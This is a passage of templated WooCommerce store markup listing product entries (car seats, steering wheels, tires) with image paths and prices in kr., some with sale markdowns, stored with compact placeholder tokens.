href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.800<\/bdi>{{p}} {{a}}{{e}}","{{l}}230\" id=\"prli_92301\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.600<\/bdi>{{p}} {{a}}{{e}}","{{l}}231\" id=\"prli_92300\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;14.400<\/bdi>{{p}} {{a}}{{e}}","{{l}}232\" id=\"prli_92299\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.900<\/bdi>{{p}} {{a}}{{e}}","{{l}}233\" id=\"prli_92298\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.300<\/bdi>{{p}} {{a}}{{e}}","{{l}}234\" id=\"prli_92297\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/Screenshot-2024-05-10-at-23.20.40-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.200<\/bdi>{{p}} {{a}}{{e}}","{{l}}235\" id=\"prli_92296\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}236\" id=\"prli_92295\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.400<\/bdi>{{p}} {{a}}{{e}}","{{l}}237\" id=\"prli_92294\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}238\" id=\"prli_92293\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/Screenshot-2024-05-10-at-23.20.15-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.300<\/bdi>{{p}} {{a}}{{e}}","{{l}}239\" id=\"prli_92292\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.300<\/bdi>{{p}} {{a}}{{e}}","{{l}}240\" id=\"prli_92291\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;14.600<\/bdi>{{p}} {{a}}{{e}}","{{l}}241\" id=\"prli_92290\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.300<\/bdi>{{p}} {{a}}{{e}}","{{l}}242\" id=\"prli_92289\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}243\" id=\"prli_92288\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}244\" id=\"prli_92287\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.900<\/bdi>{{p}} {{a}}{{e}}","{{l}}245\" id=\"prli_92286\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}246\" id=\"prli_92285\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}247\" id=\"prli_92284\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.000<\/bdi>{{p}} {{a}}{{e}}","{{l}}248\" id=\"prli_92283\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}249\" id=\"prli_92282\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.200<\/bdi>{{p}} {{a}}{{e}}","{{l}}250\" id=\"prli_92281\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}251\" id=\"prli_92280\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}252\" id=\"prli_92279\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}253\" id=\"prli_92278\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}254\" id=\"prli_92277\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.300<\/bdi>{{p}} {{a}}{{e}}","{{l}}255\" id=\"prli_92275\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.400<\/bdi>{{p}} {{a}}{{e}}","{{l}}256\" id=\"prli_92274\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}257\" id=\"prli_92273\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.600<\/bdi>{{p}} {{a}}{{e}}","{{l}}258\" id=\"prli_92272\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.700<\/bdi>{{p}} {{a}}{{e}}","{{l}}259\" id=\"prli_92271\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.750<\/bdi>{{p}} {{a}}{{e}}","{{l}}260\" id=\"prli_92270\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.300<\/bdi>{{p}} {{a}}{{e}}","{{l}}261\" id=\"prli_92269\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.400<\/bdi>{{p}} {{a}}{{e}}","{{l}}262\" id=\"prli_92267\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}263\" id=\"prli_92124\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/04\/bulldog-tires-b350-02-w-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;34.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}264\" id=\"prli_92123\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/04\/bulldog-tires-b350-02-w-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;32.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}265\" id=\"prli_92122\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}266\" id=\"prli_92121\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/04\/shark-adapter-quick-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;79.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}267\" id=\"prli_92120\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;32.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}268\" id=\"prli_92114\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}269\" id=\"prli_92113\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}270\" id=\"prli_92111\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}271\" id=\"prli_92107\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;191<\/bdi>{{p}} {{a}}{{e}}","{{l}}272\" id=\"prli_92106\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;155<\/bdi>{{p}} {{a}}{{e}}","{{l}}273\" id=\"prli_92105\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;164<\/bdi>{{p}} {{a}}{{e}}","{{l}}274\" id=\"prli_92104\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;155<\/bdi>{{p}} {{a}}{{e}}","{{l}}275\" id=\"prli_92103\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/04\/645-23130326-scaled-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}276\" id=\"prli_92098\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}277\" id=\"prli_92078\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;790<\/bdi>{{p}} {{a}}{{e}}","{{l}}278\" id=\"prli_92064\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/01_DISCOVERY_PLUS_2_NightBlue_02_2024_72dpi_2000x2000-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}279\" id=\"prli_92063\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/01_EVOLVAFIX_NightBlue_02_2024_72dpi_2000x2000-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}280\" id=\"prli_92061\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/01_DISCOVERY_PLUS_2_DustyRose_02_2024_72dpi_2000x2000-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}281\" id=\"prli_92059\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/01_EVOLVAFIX_DustyRose_02_2024_72dpi_2000x2000-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}282\" id=\"prli_92058\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/01_KING_PRO_SpaceBlack_02_2023__72dpi_2000x2000-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}283\" id=\"prli_92057\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/01_SWIVEL_MidnigtGrey_02_RWF_-withNBl_2023_72dpi_2000x2000-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;104.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}284\" id=\"prli_92056\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/01_SWIVEL_SpaceBlack_02_RWF_-withNBl_2023_72dpi_2000x2000-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;104.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}285\" id=\"prli_92055\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/01_BABY-SAFE_CORE-BASE_02_2023_72dpi_2000x2000-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;25.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}286\" id=\"prli_92054\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/01_BABY-SAFE_CORE_SpaceBlack_01_HandleMiddle_2023_72dpi_2000x2000-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;36.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}287\" id=\"prli_92052\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/01_EVOLVAFIX_MidnightGrey_02_2023_72dpi_2000x2000-2-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}288\" id=\"prli_92049\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/01_DISCOVERY_PLUS_MidnightGrey_02_2022_72dpi_2000x2000-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}289\" id=\"prli_92048\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/01_DUALFIX_PLUS_MidnightGrey_02_NewBornInsert_2022_72dpi_2000x2000-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;79.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}290\" id=\"prli_92047\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/01_DUALFIX_PLUS_MoonlightBlue_02_NewBornInsert_2022_72dpi_2000x2000-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;79.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}291\" id=\"prli_92029\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/02\/Amoq_Snow_Collection_2024-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;25.390<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.043<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}292\" id=\"prli_92026\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;26.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}293\" id=\"prli_92024\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}294\" id=\"prli_91996\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;74.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}295\" id=\"prli_91994\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}296\" id=\"prli_91935\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/02\/ff800-storm-nerve-matt-black-h-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;45.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}297\" id=\"prli_91924\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/12\/2111-9005-07-Steering-Wheel-Curve-Pink-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}298\" id=\"prli_91923\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/01\/4432_5da9d5042c-2111-9005-06-steering-wheel-curve-blue-1-full-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}299\" id=\"prli_91918\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}300\" id=\"prli_91904\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;55.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}301\" id=\"prli_91890\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;169.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}302\" id=\"prli_91799\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;14.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}303\" id=\"prli_91731\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-23120208-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.590<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.693<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}304\" id=\"prli_91730\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-231303-3-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.790<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.093<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}305\" id=\"prli_91729\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-22130109-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.118<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}306\" id=\"prli_91728\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/12\/645-23130500-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.690<\/bdi>{{p}}<\/del><br><ins><span 